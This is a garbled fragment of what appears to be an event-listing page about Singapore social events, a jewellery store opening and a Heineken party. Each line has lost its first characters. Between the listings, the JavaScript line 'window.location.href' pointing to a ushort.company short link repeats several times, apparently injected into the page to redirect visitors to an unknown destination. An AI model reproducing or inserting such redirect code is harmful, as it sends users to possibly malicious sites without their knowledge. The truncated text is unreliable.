
mbrace Jewellery Opening at Orchard
ateway
June 22, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
eineken & True Profile Party at Mink,
ingapore
July 29, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";